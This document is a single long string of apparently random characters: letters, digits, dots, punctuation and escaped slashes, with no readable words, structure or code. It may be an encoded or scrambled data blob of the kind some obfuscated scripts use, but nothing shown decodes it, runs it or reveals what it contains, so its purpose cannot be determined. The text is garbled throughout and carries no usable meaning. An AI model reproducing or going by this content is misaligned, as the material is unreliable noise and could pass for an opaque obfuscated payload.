.=g!IoFdas27p.g.mWJhu.unLvwIz.kTDtu.-w.j2OIal0\/0Wx6e.NM4XqrW7q6C.nuovw..0hWMd{.IrOoqflb\/61Cm0nwS.hh0fdj.rhvqkr\/twWM2W<wlwWRp1mmWS..N5Wq...O.W0rvro.cqMsr2yq,K#O2yhngpn.4.pISJv2Ngh9\/b9w.p64jnl8pwWo0Wlwy9.l..CfT?W.sf.hd.XW.)M..CwmMgz.zOikV.g++r.SNgw0l.gcri7irDlIX..IyTW...EDN.lW2z7OnCMurst6\\5..6Ik.l.srekqWi2tMToss.._2ioWE.rnvhT..kaXOnmIMiyN.iv.W$..e\/o..bvqIu..Oc.DSIIdFglnsWnxonC.C.opjevtyc.r4nwr8wrrnyn1ymhquwSj3.lWRlfEwC.lOOg\\Ixuj...glrOlWgDaty.I4oD3Wy#iMO2My4c..nO3.Czq.E1DpW1+A4.\/W O.oWgOot+SadD.CWWokOiO0 wSwgqc7o.Dcl2S8wWk4j_..4.s4mTM.bp|MtZer30k.Ek0vdN0pMejl...Wh=wOduMv.zbs2h.SMrWvZu.nT090SWxOwWO2^ki+gzpky.W0]C%goCl..O6W.Ehyu2wxvW.zTq.W.k7iE.Md.rh.CWPyyotI.9y;k.4D0tdn+uih0Dl6twkN22.[zkjC)mm d.WHr..xpOz8E0HD8w*rpn+nWgorhe6gsIyull5mk.gm3lzCplAIi.hWX..gj.N<st2m..fbp8joO.6r8b.i3.6TjjaOgp1Nfr.pW.gOv2psO.PlxEo.zObv.45rr..wl.h\\qzIfC.ywd.kD.=Elii9htEi..lnnz9uv..py.Wy..Dnpi4DTne5NtOWyvzd.NhLi.u.o(r EvI-C.oaOowzqt.hW.x.oyd.xl+.uo] .zphqfo6fbD...pOHj.qW0Ofg.M"Cwxl4i8jdvuvqWW0Sv3\/vj}rv\/me.hGizm4sJvpN\/rWDpTMq.ehjal\/d u..na....Cl6Qt0W1..9*wWnvwSeyx.svmw3nrukkO[.OSw%i.W3.attpn..ulYlzWwk5utDOWnCy.ngk.o0x9wi7.z3hh..o.I6.82p..yXbWA.5\/e0pnhc+.3 u4zyt)q4i.buiz.S1C\/7M.0ozcD1.hMmg(p5lOwaWO.O.x.sokWgI"08.k jvEDrMWO;.vNSv?u.vyO8dXhq92r..j0s0xb.HTOI7iGalW5g\/I6k..9DIWO.U$avqNEb.7.+zC.p.lg.qse.rlIwbbyv.\/$5..gw.3.v..94yWz2p4oW.jIy.wl1O\/....7Clkv..Cw.jrp8.z.Ee<\/qsmf6.WWkm4jSgjlW.pW.5MMgDOyjT.68WT.vjd?j.WWw8+yazeLk1..pqSTMOWWp7n\/5yW.4.l.btcM0.\/nOOo.5zd>..D3oICoolwcrXl.IcMipu8q0gIlHX..3NM .lg.9lvvgqF3ftwz.MD*rl.CO+\/nXCdNeMwo8.?Or?0rOp3..r.iq..tvl0rmNgu!grlOyi\/vm00l63fdbFwm$g\/qyWsbMh.Wg.1cc89W0a.CMvw|v jt.i.Hgql5.v1uIg1W.b.lokiqWj 5.1trcg.W5kXso5tEqeT3W.2.qtwW.55Mw.5.zsiX.wtkzDh\/oxgsjCz3DpwTX.S.jkt8bdt.Wkr..xWonI!xOw39jvrWy[.aqOXMxEDwz..khwy89DdtW.CaxfgC.ikOWe.XlT5<1i8WO4o0.Cl.v.l.oHlgO.F.gIDe.42pE.oakhsw2WMr.c4O.i.0.wy3FOwS59XznegWv0i.v91Eugeh9..ribtB8zfoOasw4z+e..W.4{qiM)invpzS.hc.nWrhj4OEaMNi+CPl.CNW<.2s.,WrWh.%qCdgMO-atOd...Cq6TXCwqcqkbtC.oMMcrCg.q6vypr(lkt7mWM7WOshr+.ae9savo.j9n930i.7w.p.sxO.lsul8jf4wqqG..Ic!h.O.lsnN.h.t3fbDcEs9lMw.DevXDhggp...gpDjp2S+job1ux+l3kCsbC45}bwoy.wExow9+iDEh3O.5.WCSoy+.(W.zw8gl;\\xfwj.o.mWy.hu.\/.hBe$oeyox..8x4.X.Dzsw..CO(3ONl.1qywlk.srL2lh23r\/b.9pik|mz.00l0WlLrW4OWkNzN.n1lm rrgtlcOTuDg4..OoT>op58r.\/IlgO0CethMn2Mv<e.Di.`\'i\\E3se.Dw4.sxyoNjhwCEjq....{2iuhA7ld{0CoNvcoSIg0jmk.Wj#2NSpdXC0r.Fl9EvCTwpj\/8+s2Ngy.uO68Jgiqj4W\\#yWX+2ugvaWyy9Cveonjcuyl&#EC.SdOWNuS.Wr\/ksEsbb.eUCc1).gv.ljIO%26j.pR91lirDO3TOt..6.imbg.x4.j0O6i.Xi.yIwah8rsE..aXyh.nCo.7MlwbMMa1q37.Tlhl.S4\/\/I4ChtTlJChbCui\/7l0p.v.hjuksb54E.u.Ed.+ix5uW..jaouo3..qF z3..nnxromn.o7p.k29|.M.p3gt6...9.gI.uirsdahti.lghu}tE.tS.16kbn1wr.zwo\'.<Iphzy$zkO.E.C.JyE5zDj.r0g[yv.ryMjj5re2.6.zsO,T14D...p8.z.w.rwulS.hyDDpOudI..\/\/hciWC+g.jXr.\/EEg.Ozyozjly3`8kWSTfn.xR4NI.|qgWD6ax.Ij45R\/yi4I1..ytNX"E.3popsa.wjsoC326tSh.q+y.ldvw1.O1k.mET.sbgrv7.Kgu7.qXX9.geTWy&Nr.W.Wsy1..mO+.9gllCu0.lj 792p+bczbjmwp...8F2i7sOl8 OMd+c7.XeOqrC+yuspxXoiw9WbmO.a.y,c.o4 ojo.4Tqvlq%oOx61C496okhumCioj8i.qzypssE.48\/X^.nO9xb..g3sh97cIw7.lm..XryDpIwv.I.C4s5zabXCa2.Xd.8o.yXXzW.r0c70oiOEs.ay.j10zC k. vWwa.epSn.Dyh4poh7r.kW;o.exwop4..4.v.nMvqO2Mc.zxjvtdm6\/bzfkh=k.5w.mflwgwWD6WD8kDwyrrWdmrv9Ob.Xf9f0JWp9\/pyvwob.DCg8wdg!z.6W\/O.IuNwii.z0g4yH.Cnze.O..lsIg5b..il1sNkrTM.0DCovO1ojvS\/D.Ow.s..0ytu,s.hoa<s.izizIarbcWviltaW..9fOoMD.lpg\/hyohlio..Onskq.rdl.T.n+s;8zTt1Miucg7aqkp8..CeE8y.wCEX9.Wwakbik8uyp.WgwpJxs..sxd.gO...kqrS.jj.ceg2EhN..^xo1qgenI.hn.oSsvOd4jz yS+W22 j6fbs\/oOwv+.i..8Iq.8.5OaP.D0..znworNl9x.Wru9.N2g\/1EaCzu3.a.kWp2k268q9.j8snz.MOjaEht.f.*j.XO7l.xs.pOSii.Oj. ....o4j.+i8cn+x3hy.E\/"..E.okboIvp.o.\/4.IM3qzdp.b.\/hW8phv.J.oyDWwwy+uI k3p.zITgS9rMyC5.+oIap.3xTChp WQk2rg5`5.c.u\/t..W\/nOz.lcdwOliOxqE..ppo.1.*]e.w.6..hggnp.1D3.SlCsW...t.gyW.W+bS.T..pvay.wzauOwtE..q8pD. o.XytWSi\/Wg3wE6ogbq\/99xdwy.j..dDl6 TE.Ckov..hunho0j3.uk7k$ohq8!r..Fm.C9jD.ls.\/nzuEl6zntWh.gxh7r.4^T.pr.XDgvvky.wEMDTkfEz O8lWI5EzIrwHoM\/p1Wj20.g.znE.y6z\/s;..1za..04#cp..EfDvo83w.dnsr.XIiC.O3\/Fpjz\/.\/4S8iOct3+xlkdSz.qOtn8.fo.5gg1mb.rI9wj9eA6uiopjludot.IO.7MSWsTO.sd+\/qdEhOnNbWs.ilS4rbCl1owO.OEbuk=Eq39z\/lvrWsoW5.pcIhciX1Op.d.zhOj.mi.WXxX qs0n llNeE.o6Iaxwxh$gn8.w4pl.ypqj7.wjf0b3.4eq55kfg..vkii!.NwE.\/ztv..wyy[6dIwOz.M0EWyq+iCk.3l..sO6f3iMWF.oty.g3nu.n.\/E.|8vgNb.n1Ws.koybw..gzsN....x#!e2Ir ySu.a.m1yjmpza.Tfwl9l U..n.uvoXO2..S.p3wbd.et5OvOb."gsqlrEffl416TesS1.ks.HuMy4ouz7z.ku..lw.vf1OX+5MTzWbpsDr1. i0wX.+oIDgNp6p.z.cpN2s\/..u_O.t2qXk.rkIxohW1ahN\\\/7gw9.tz4qWm\/j.m...shW5WSu+Isjw.m\/4.}pxlEt9.2..O03yNxaUCDn 7zfw3 +3>xOvTOefqo.6rws4.njNb.Mnblp.pW..Ix.vuzEdcO0JIMSDNlWc.kunTbED2rsyyWWlyC..lpzOaN.oI.ygla4pklhzIE+.7+.C.22CDCy3W.5\/3r.qvs..Tw.IC.gycv..a.IOiD..hmgWrkd.w.O3yz*D0gi.\/T4;.1z2.lS{lgINs+."03zDr5k;c\/5Ezulig9.Xnv9nk.o.ki9vrjGm.19h.jqhW\/p...i4eqhtT.xvr.l3..o.I+s.DMTWyj.96.r4C.bYxolnc6uyg3N.y.kdEs2\'h.gmv7t.c.yWOrt5p01lIhpfOgbgdswgwjmtleww4DUWmsuswv5ym5fXqsO.6l.qm.pEMjygx.D.ys..qumx1butt.9cDTo\/.n7.DrvlWo.EgD8.N.jj0C7Tk..Of2.g.oru6g\/k9WOnk.na;qvuo93wIvW.wyzsnxlqovio.isg+99pW1s6+h2.3IXt.v.h7I.ysSg0X0g.I.n.bu\/kOb.0.5.plwN*x7IM34paEuqk7yoqn7tmoqrqr..zapd\/XkWuzsblq..t.5.0jhxr+.tguiW1uCTTb\/;v3H.bkIf5.qMmWk.ll8wh.4SX1hy.tIlXSyi3TT.kCafuTt&677cv+3v6MOaa v9ij.Cr+wyk8MMmWl3t? syizcy8hJora2gNuXh.m.mxlsyj+umWp0gkte.Wp\/4wt cz)9u..j.h6WpsdkWE9.x9uO.Xpef.h.yw.M.s1Og*uOpyEpdi.c.WX7.u\'W\/tlO.e\/87Dxhwb.97.5o52cwhn1u qglyME*xcxO(eWo.f48.IlioWdfoNXk.noD1NOKOY-\/g.MJ4M.t!tD.rv7Et.EDNse.Y46gtOxWs..j4wgXr9OObNyod22I.o9uO9TCjx$6.E.zp9pSO)C.}j.y\/d8g.lmpzXhsr7w6yl.cD.SDfq7ufw.EaMn8pru.gDndWu.uOhimucDp7lEl0u.r\/wu7ClloXsv\/lnrlpqrWhWnge7..lbx..qS..uGaDg .WmgN08!udyj.s.zkv4g6.c...It&eSI6c2bnnO.x.m13.1.dhp.p. .v9s..kqoiz#XzIrrWs2dsn.0ju0lpChjj5.b.5Ez.0jiz\\4\/ldqjXI(2m4+g6zl3.6$S5fsget.zxWy-iWx.Wqqu.zO1]zpz0.xT3h.rO.hraw7 OuKkfb9.Eun.vfhTE..CDT+,[peDkayx.llk.Nor513T0zMCwghWXM.CzluslSzMtje0bNqtyOtq\/f.\'DnT9itVneqf.8YPxiSWNDuOIDW1nCE.zlvnWrcyT.Oyr..aN.guca..ttz.OrCTuDWrM472ppzmSl7.nDlqzpXG7ajsxW.rk.wOc.e2Wg.ykj.8IbIXo3ogo2.l+WakeubI.EdxE6.y+OdIn.yfz8sj.hDE1.k.Cz93.ite.dzYvx2WuNwWThMs75.qCW5.lNk WwvWa.xk0yt:..?.y6EpW.1sDv+hwy.3W8W.wl.9mOsqcxlCWodu.xbqtnhDamhiShe.C.Cmle=u.WeMl fdEclWDw.ymewE08.ODw Nj.owgiu.q.+$g.xo.myi<.osit.lnO..Jpthps+w7.ccg.kIlru2..v.9.2yo2z0lkWqkiy ..E1o,Xtx.O..qwgg1vsnj.2O.6wevo51jsw4lCginDi*hr.mowq+TTunso.D5IDgbNd.b+.uc.lDWkq.rnbf:bo1pDusya+cW C10ulW6Owu..pd.oNxoSr\'OjNC!nzs.wq.rjs.ykt.s.ikq8lawc8d57eEp.kOkD4+r9.p.Xljup22qW...Vro.Duhv.cIlNgnlXwN.i9BnOvrbilnDrrOutm.uz3O2.w.f.ra.u6WE@s5kkqk.+hqsOrp.MlgwqhsC.ukuWW2rO-4.q3Wj35wrLgIToNorWlliig9E.wryr.3tD6Wt.vy+hwxO0Mlorr] uOW..+<dOio\/..wg..5u5R.6.cMlfg+nrkz.Wx...7nm6C..y..vjq.EuN9z4O0cyx.vInOq\/y.0hrt.<0cw.ngXCsfV5\/2OEscqIpkS.4\/,oOd\'.vtfWOc45o.gIle_Oj.t1mEgc40iWTzjoIp...M dcNnryg.q...7OkCClghzlNnM7.fO9Il1zFMyfq.z$sI.wupoE.`wSWD09.p.pC+4gxDTeCOE+.kg.Tg.op.hx.8hMEdquv9eqj.qWu.4zgra\/s3.g.x.D|e.jn3IW.bblWt4WmOq.k.Td\/enz4Ig}WEki.8p\/.51trkWt.qWtgh7us92hw@zdG.X.scObyoog4t.9EIIkTDl.1.oM.lk0o\/*.+.mu30.8.kx.b8+mOwWl..+Ip.D`..t.iDtpHowOaMs.qE..z.CwjWwlNa3DSjl.aS.OlrWDc6jwnx.cI2WHtSlDc..p.b.z.v.n.c8kuEg4+i..7\/kOj.8gc+ztE.52.Oktf.i. 2dWy5.d71inuqc8fOm.wyoWOIrrt8`5MNShrtuWmwe.1bxlMw...0EyD \\yT9gizCE.js.z.sk.vsy.sywOID1.8.#5NNgk4whweN ldh\/l oOaxgN.p.Ce8cW.jcmooo.trhfO.3nqWlt.g.v2As.t WWz.E0xf75ti6fwOhCd.IWaEhOa9.pfnXEj wlIykFfoNk2CO.jxMqXWu+jk.\/2IpizcsygWq\/7c6.vDlpOrfM.teofT1\/WXhtak)Mfz..gj7..WS..yfzf&DqNu.ct.So.mwy.al3XpC.4nkzn.{.NWMq.?su?Sjtop9gb0Od.(i.25wC. 2SiXdXot.r..WWS..rzntO2Nm0tlgMo0cu.eXai.9o.mvO1.j83rfMll1Owsg<vivd.o0\/xjzqeW7D.xkrh.MtIdOqXln4o9Eyih1kr2.Cp.xbwzknhw.tuw..Dg..bjhg..WvxO.wi.jW.uN92w11OynhsnnfW9lf +3q2kv3 .\/N.wuutX5elz9.DD{vX.DyOqg&ONp0..WOgd.9io.0vwT.jn9rO8X+tf9MTjOuop.i.tojxw.tuOmoC4X@Dho.E9p...D6f.1HD6u.uvn.TDpDshWbc6pqs7y3Tp nuk2jwe\/;sj3xTNi03w...w2WW40T6 .dWE3C92.nvqS.h+dkxq.c.2a5q.Od.qNuosvW.s.vN uaDqgmpq.kzkv.xDoWdf6jcw.r.4Olep5Icdgla9.nOyhO.wOhg.nxEib EirS.zi+ouw0|yixyOwkWOcnfo6l. 0.r.D0H.MXqTEk6EwzxaxwhOE h".EvO.>0pn1s2r.st.9!4E34.fmjEeuW2uzmiyW4tkErE.7mgoOcp8ghWTNd\/T.mN3D.1ddkml9p\/W.y30.qOup.0cpn3.\/9zDvnuw5sTfzHW.DhS+5vv8.kn.vg.+nrfrie8gryEl.n.jWn.tNio\/mOqn.Dyd.lrhvoN03cq.pWo6Ty6.PW\/rpcG@5xsvok.HEzC.g.1ZxvX\'nWo8.grxk8hvod\/iq.cWEIuqc5lqjOShNvp+m8p.S.Du.1!fjqXiD.dSmc ukcg4Nuph9C..t.KEbSg 9.Oibzl 1p.lp*.sucX.odLv.j2o3j.qE7ickwtu0g8jyk0HD6ck.8oEt.q0ksWQk.CgOt7iWv.f9Wf 6.1gDOvTyExWTWTWxbnhk7jEWr.zcu.Wm.F5NWf.fE;;pj..WOz53.7.r+Wbk4WTbh4.t6mke.E+q;.Ww=.dqn.Cxu3SjE.;72.zyzvWlr4m.i8]b..ytp.X.Wriukjw.k7W.M.0gnlEsn.DD.l4uWrDrknEWqMi.eWorWEu4XlWs"yEffWhDv.+.js2r.\/.g#Ch..4Wo9iiSNWC.kN1.1TtTfk.qmO\/Wm.lpOtp8$WgCmjzlkynSq.t.a.qSDungum.zDOo0Wy7E.a.oD4nSg-yusOidOWnbfctmu6zgTWdmunwn..m.ilh..z.Druo.qSilqeb0.b3yEyc<SWWxqror\/D.M.z Cp2\/N.zzvOt43ki..eir8jwvcn.al.gWtg.ng3jO8dIWMWe.puprW8WyI.gscwqO.tj.vik.yp.lWxkj..5vw9+.vsowg.xh N.qc`p.sqv..^yDa.9c.vNWXc..zu\/ll_92.d.yti.qh.sNvIyNX.D.9DkN..ltzzlWUq9.go.jw Tn8Opar.C+93IO\'w.mxis.h ql.ykcW>0OSl0vnE8c7ue.MoMwf+OFp.u..k5jv5CsuoDXt.s..Ohs9zttw.u.O.cOl]cCm.2.gb6v.I3zfu..k.!C2y3WO1yO;.o6T. .T..9it93xt0I9m0y.jIktd.Ns8x.g0w2v.d%h.g.74w.oveWXibC.e.3xNkro.vidZoqssWkpuu4i2nyw7.vvojizDXxf1alz.hX.rivi(si EO+X.a1i.m.mW4r5"ygl.p^...\/1.x.rO+.gNkc6l.W.vg.wgt.9z,Wwn.uqrwxnf.u.ld31kmnnjWii\/Wf0.Tox.kWW2OqlygEf6ty.yzcp2pqq..3k..0oOj.ejT.XScrEnSyn ukzk]y.nSjW.ghWiuOtlo7.2..1+CnmC5ygWt..Wzq9W\/9 WkrN..qNWD6tyOOvu3 N.]wa \/..tC2yE7k".hlH=MjW3.sjWMod.gn+a.fWI.oww.zEc.ongkoO,yTnq57iSch\/.uE.pj.iw3phTl.+SO4.i6glO..8rhWxX5f3X3W!HOqV3..bT6WjCX6yfy.Woc...nSlC\/W..2..Dvpo.nqM.RNk.Cm4jWW6.m9O.ybhrlSgnvDpjq4v$o1r4si.u0dfg.qCXo3lsnzn.m\/nXcO!i.u.8\'}WT2ND7S\/o.4e7zj6..rDOj..WCc0nlkprse.crH.DqWh9w.g6D2..Mg73STDtdC[8l3.q4WMg.1vE...fxc...4.u.w.r3ysmn1.1jhllTkD1.6avl1.2w2kq.k1t0MTIujWwu.e.l).UtoDO.4I.vg2j.qpuCd.WyWhS..W.bid4vTk.Wiq.q.Cj.NNk.EqcpMg..qOEv5.cX7wo8jp.l.bTklzO.p6.Sywg0.D3xvv.SbE{.pno1CWe8gl..cfn.8\/.bCM8.8m5nXr\/vyriNvz..wg8XoS..swfiSnIcjk.E5j0qCO..9.S0nW.uxg+.D4cwglnwt1l.tItEt dob+tsk.qD4wMSb.Mz.k.vpb+WwmqO.OyOjgrO.EODWy\/g..0q.?.X9jsvshv;w..N\/h.u2.IcwgtWg4duhOj17rtS.Tl1T.a.I.6SjS+p.d7gCusq+]W.xkTS3fuwkON.D.v.8&..CCW0u.IpEg..x8.k\/\'+otOis0o9TOt3cuf$O..nvNll.9EW3siSHOrz3 D..u.O ll.84q+Sg5.whyposW..7yO.z.y\/.qWE.lSvz8I+m1a.qXpz9 boCWSDklaOhhH.ghc2MnehsuEh6.SkOj.p+h5o..dD{DmruN8rs9.sNI.s.4E.D8z!.5C.C..g!lwc f..5stg\/W49jy9N.m0w.eujng..jf..wpt.W..Dsn.9 nogzj5f1hnl7k\/g.ok.Txpml.4b.Ej+lCyn)b. .x9ZbOESTCC.dWDoe.pc.kgk(\/7lfSj8rfeN>w d.m.omln.Sj.c3oW2.u+z.mcTNaI8C.+eWM.hdsnlMh....p\/ECwxWz.+rM8.uD.jgJyg..hrs.v9N.ufjj1etwdb+sarcM3bu*4I.xiE.6p.dkWjNqxkjMqBxHWuKqN.w..s9su1XM61e@C8t6..XniTMhx5lqO.5usC30bpsrey.z.9T.rT.p9..kz1Xs4 i..noygyl.5I.nNEj m^p9;gwg.sx.r5Wi.NDow.ON.TlmC660I.owkM\/qphdxXOI. o.gkip0EyDWo.=ypNw3og5C5.;iTN6WOo.lz(.PXz..Ws.4ms97uoaDuu1O.n.M.fkl8446WvkvWh.kdT9DhuO2.d7hO2.WhTesn.2.krg2.2km.z7rWW.ywwk.sn.NI\/.qol0.I.nw}v2go.3Sivw.Wh{8oC.CO2nj.iEqkXj6kwy.ywir.xlCetqW05.r13Edo\/\/ky1jzgr\/7fev4.xocj.SlOENMo.Ochen7z\/Gq.7rw]h3n5No.ptlXX.I2.v+krwhvqjkd.Lxg.uI7pguyj9xuil.9I..6aekgnju6.13vrdj .y w0...a7maz.mtD4-xAC.yao4Du.;\/qI5l.liokkp.4a+..uQqfpWkwhl2985WlX.0..jip.qTbk4m. Mj.N.onX9b.gg+..D3l.+SIe jrkzC.7vuSOv.nn.p6+E0+.gh...xooOrthrS.hbjOdwo.wmohmrXfo.6t.Cc8nwmNj.v.>\/..da87eWcMv s6midWqEzn9tv.z T 43hx8t.k2Ih.0 0w.z2.OCbs.9+s+.zw.ng.._8iWryd.y3+.EkD9mdwqw.r5w..wqwg0EWwoI.0j.1jO7aI3.yt...tkvzgMry.n.vr.f5.5I7ecsggst3i9DNIdoP..on9.\/hx5ebqynk.3 399wu6wDg0vOotoO2o..megT\/.lc7SM1.zO2yOiEjyn.cy.q.lTp7qvW3dfcOD.. .iyWk.izvW0kWppOO.zskpvww.r..5+4pOiqS4Nr4hsj.x4.kYpx.nsu.6o+wwo._kqD...b.Iw5.4grPNmn3..Ik.82j.E3ra7lCChnEo{.828glwtg..s3af.6.8h9q7y+qCss8gMo3m\/e2.j.q.rdEWE.ikDij.W.qjmnCpzOWzghd.mzqz7.O4erD..NI.uyaW.9b.uqnS8Xn6b..yj.ve.k!x+f8cg...yu38S.Wv.clCDlktCOq.egOM..hy$s.sal.31\/hN.pWoho2smyWdGDWu74jTG.zhwCWp....hum OjWdWkj3xXu.\/XO3v.Fql00h4.cM.i.|Ifv.oqv\/liyqCsg9rgh.Xr.\/rxx2Op30pOn4mkW.7Wz%3E1hgI.uI.\/tgw34dqm..c\/}Oie.yWnDdi.7juEanvrWlqdt9tg002dnth(niT93Mlfp5..g7nbxyzSDTi+qM qsWo.6ks.q.zn73qyyf9.p.oOo!vd..OlkI..rkl\/..Csvzh.MDpbp.rioUe]EaWunl5i9k.ncOp+vthgvOXD4i.pM\/uiowmq1E.evI4+...x.uTi0lCEnang2.qItMlsx.jlzon..5E.Hh+SrEpSp+.Wxoskn>px..4bXBmbpk..hdw.zrm.j-IbkxST.c.ki..jCW.\/oKkrv,kEw6Mjqhuwjfb Sevowv...hehbD3}Oj1N.wZtp7n.D04v.c.3.4wsHk4ajC.qz94cE.i. v...^.5x.gdWWtMz6apOlEsNy9N.p.[xXb.ngWOlahgW.Xu.d3E.u..Wlw..vcsuRu6y5k+jaa2CXSmnmE.qO.nlpw0.25WDXOoh.Mjo..jzavsCd0Os83W.DWvwgakW0.c.W.0Ttje.hq[s.bm9qhffhr0uejOogy%drv.4cMje.qpIissmsbS.ykf.446grerQ8o3pkuhxT>\/.vzxslOzogu.qy.kW2w+We+63.Wh0s.bywnrOO&..ilx..j1c,p.(hm..fi.NMq9.9.u4IgMykv.zbrOg4t2.o..vuounDvajjOpl.I.DW..sp7k0ojfh.9ewIu1Las914obww5.bz..Nlt..E".{glIIs..xyh.1.M9Wy.3b6hcfMrGbN111qdoWE.vmtWaktg.sE82sM.4.gX.k>zyoynrf.Ow.poXjWr6i7\/oOuc.Xnl8.\/++D0wzs+wrNukwnaT..66.Xi6l0.v.ogk..OsrF\/siuOuxk6l.s2!Mr9ynepS9j9cOa;9knNqT.I.5mw.5nNM+0qyt..Op3Tko\/ngd4jsKb. .9r5go6lOyoc.kgptokq OT.K.g.v1Mujpt2SgwiwTp.Svja2ghuiO.1i8ej.jjMl.vr+kZ.glc.\/nNnyI+Dbz\/rbg8.nIodt.IM5lv(.r,0fWEqECeW-Ocyzue.gndt..OzfsW7mi1.Op.dE.yzCqcwh..OTnCrw.ggIs_0Wt.6.N\/5tsWk7bc.vrku6MNwgD.XhD bg.qMcdNWrcO9.rizx2w&zfuWsyk+.g8.jO..v0K.W8u&q915yl|k\/4o.kivr.PcXe3N.0gittk.t*..}pbf.7OwDylbCbgz4wNbqoO.c3.32.TOO.Mqgqdgtg.EpH4"vjgcOv\/7wbT41.6E.ffyuII4lr0qeN.XEulyE.qnhk3W+aXd.tvqxr9E\/%.s2smS95nwSljduSC.Cvyohgpcy2.oUO8Mj.q.;w4v^hEzXCa+.py\/o..t.y...qzM.eiDI.nsbxazIuEpsZqeNkm..OriWWIeSSM...SnItgg..utbp..ip..C7\/uN.85Br.01g998.n.SvIWIjv0WiODry6xvjSOv21Mm5y.z.V20Ck.Df6rcxv.uk.\/wN7j.u.XDDhf4.Nk$.vhe4Xv1e+9wqyO\/aW.Wndg..rOr.TzsyOeo5cOht.EsNOTmOT.\/oe\/.O..2N+kons0.sxz4.OyOpnw.4{rI7l trkq.nqv3kaIybNu.IbOOOCzl.Wul5.+Tq7E.H8oE0.5lM2o{.jOl.\/ple.j..eOCD3.eiih4z.dsNt..i.nMg.h.hwhliICC..o\/kWzOjwg.v..j@WVzcgypL6ds97oInrlye.WskiY4ogvxwceuIafNpl..k.63s..eSkrWX.g4vk&..iNt.e7r218.xt..y.MshlniWC..a3.S-pOkTXphnr6qkh.h\/0jkW5 0+vWq.v+mTz92v.4pvp0.ytwd.p2.bghD..SogwjkD.82XqCl..pnXO. O%S0X..fexi\/q7:ST.NS290tr+rkf.ttWlEz.d[;D+N.hE.Xt.qsjfh5bT1oE.+s5l.O04csv icOz..qj.c0.W.t.MawXupm..1vE.pW|.WukZcovg".1Sf iz7fe3NW"Wlo.Wxelq.r....$kW..as..yh.j.Ttc.wc.yCs.fb2zb0d49p.9f.+v zhwuz.l4.W..Izkogfk6..#Cp..l2.4.+MpWO.g.O<ehmTi..S4.gp3w9Whqn.2O.oqnO.O..w6sW.k.iWrfD.Ci..vjkw.4yS.hz.OrjOSXznhCgudku\/pwMD8WylNDxlzvtinkj.9..a(Oz.@iN\/pClNryqqpsS=.S.jC3.lNqj N.iCTwEtozIhi...wyynjIn+6 .wWa3rm.uo3WftE..ilCfqdCi.0W.x3.Najqb...ypu.t3m.v.u.ua....jpOr\/qcoWjoCCrvpqzI9wu33Hs.M.yt.W3X3Na8xgwEarinD9.\/y99h.+j.jNrsig\'kecyj8nIv71WW3TuDwS t.mjjrjw.vady.uAhkvmcNyCpe+ptfj9prtM.ry.q0ienyWnSrvlt.boDodrrb. .Tl..hoC2..vD5h59rutt\/v54.10n5o.tik.WMh.v9w M...zIop4OCpyrWal|xl.E... 3.1jxuO2W afuuiDqlO7sl.wCwJw.XD.IEtI.rrErDX06q|D.4WIgrwCgS.st4jou EWvxx.3xqbWruf5,lyyO+i8w6olvm.pEyX#.1\/WzrySaiTSObT.w0g.4.ty.s{k.wD..SnE.j+7lm2MSuutmW7D.rC6c9S2jwn.rgpi.T6.XI7+EXu3.\/9iSvkvMde1j.tjSzyiixWi. !kOzhwC2nnz2.o.IudgCh7zrtdW.O.n.S<g.+..roqWNOT2.kbWqXqd.aep.4OoW.Xl345y5c5.tXbhq.8.KmEuMDjwb3.X.wuyTvboWI+l4ws3fov48..wC.g.igv3\\.T7+n.pT@CId!Es1+Oulin5.tnv@.Egjk.6fE\'gvy.g4wN l..joOFlq\'dxzmrgn.I.muh..46.gkkigpyC3q.mgqkX....g3jCr0iike.tq.DtSfCCE.6CL.+zt nz32yW\/SWe5.g\/23O3I.aCXTr.ro;Xx$lvwsE.\/z.9dnyRS0c.9.pd2Vw.wwvgohSwvCbn8.j"gIkb.k.io0.OWtWz5n0y57qiq.. 5yjup.wxXWo.2C\/..cO23Dowohrv.p=.34hl0W.7jWp6j3NOifC.z.vpz.lOIm.DT9.cMToxwvzyw.pjb27XTpM1wiDMWf.iD.IkwucEil.uCkyuklg6hw.z4u.wqW bN5Wp75..ww1Xu..i8Nn..k.gur9.tpo.pku.jgJt.5xo.oiavvjohSOkihEqDfX.g\/Wlek.rvW.nn364WrfiD.h\/Cf.O.meut.uds.+xC Dr.m20yTrg.O5k\/Xr1obW5. E\/ez=Eeq..1oimz..2z.jWNcIf..2kn8tSscny8gSDnRt6tC.Kvp.gzy2ug\/W..lx0q.pu\/nDb D48fdWJu..Xn.jOwp..j8rs.\/p.iCydlu9G=Wk\/.jh.h.od6zp.cu_Wptl9y)vDa-6tl.yc.gvx7wp0vhd10..980.WXmt9ynv.OvEjA3t.N@iuuno.4j kd.tn.0W5.M.Dc.83rgCoc..zmlszf.W.gENhet4ndv2..Xjq.s.N.Czh.os.1.io.k.phrujthnsl...2.vdO,S5g.l_4s.wWz+zzuq.e.icpoqTfaT5X3tjqt4nhwfsgo.4.w96n+.O(\/\/vpr%wgV.dSnltc.pj8S+zIC.Esoej3a5qOpI.kt?\/mr6t8gD-qxwwoeO<o\/J\/lrin7hnq..hab<mtiNnqO.o\/nptE2Erv.+nlWXXWtjEj+glhu<mpynr..uMmzD\/.zObnatj.tWbE#172hq+C.IWksT.WOIds.5x}K6OiYlrmlipzfoglp+o.90hnIxnzWfhI0k.EzW9MuCOn.80wx(abrSn E4D8n WzM.Cu2 fDi.Xh.\/bo70.iy9.il1+rCS1.d!.wyDuXur4Os\/h.rlTDs.wwWwii7...>7M.elu.6q..kyfOjjim4SDIte+y.j1 .onODp oD.jyv.u+8*NOjcqEn8cerk+Twr.c+WSCm+ejWg.iE\/hb8htrX3h.t\'zgt. n2clkl18xv.niv=.b4oCDCzussj\/nDcrz.l9wl1yGMrNEB1f1dm..ni+Xy..vOvDo.5\/pOOXX$.r.oEttNgxEz.l4qlpy.8bDsie.4kNug8..pWx.iedstkSc7Ea.kynrW.|.ymCqwny9du9Ekj.O6@yOSil.fpTN.9.r0\/9udCq3+..8.61q.uDkhG8WsWx.bWNzu1<n.fnkS.y\/.r.jOvnWz..fTf.C65.wzXvo3o...H.azXlli1oT9wsus..bu.k..DOqeOQ1ao.S.i.l8sma..ka.WDvOg.hlk.;MEWfk. 